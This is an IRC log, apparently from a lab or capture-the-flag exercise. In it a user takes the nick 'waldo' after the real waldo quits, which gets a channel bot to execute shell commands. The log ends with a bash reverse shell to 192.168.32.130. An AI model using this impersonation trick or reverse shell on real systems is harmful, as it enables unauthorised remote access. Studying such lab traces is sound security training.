 10:05 -!- root_ [root@447496C8.F445FA32.CD8EC85.IP] has joined #wallabyschat
10:05 [Users #wallabyschat]
10:05 [@waldo] [ root_] [ wallabysbot]
10:05 -!- Irssi: #wallabyschat: Total of 3 nicks [1 ops, 0 halfops, 0 voices, 2 normal]
10:05 -!- Channel #wallabyschat created Mon Jun 20 15:18:54 2022
10:05 -!- Irssi: Join to #wallabyschat was synced in 0 secs
10:05 < root_> .run ls
10:05 < wallabysbot> Hold on, you aren't Waldo?
10:13 -!- waldo [waldo@wallaby-DCED2AAD] has quit [Quit: waldo]
10:14 -!- You're now known as waldo
10:14 < waldo> .run ls
10:14 < wallabysbot> b'www '
10:14 < waldo> .run whoami
10:14 < wallabysbot> b'wallaby '
10:15 < waldo> .run bash -c 'bash -i >& /dev/tcp/192.168.32.130/17777 0>&1'